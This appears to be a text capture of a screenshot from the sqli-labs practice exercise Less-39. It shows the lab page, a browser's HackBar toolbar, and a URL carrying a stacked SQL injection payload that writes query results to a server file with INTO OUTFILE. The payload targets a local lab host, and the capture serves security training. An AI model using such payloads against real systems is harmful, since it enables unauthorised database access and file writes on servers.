 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-39
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-39/?id=1;select 'Less-39',database(),3 into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt" --+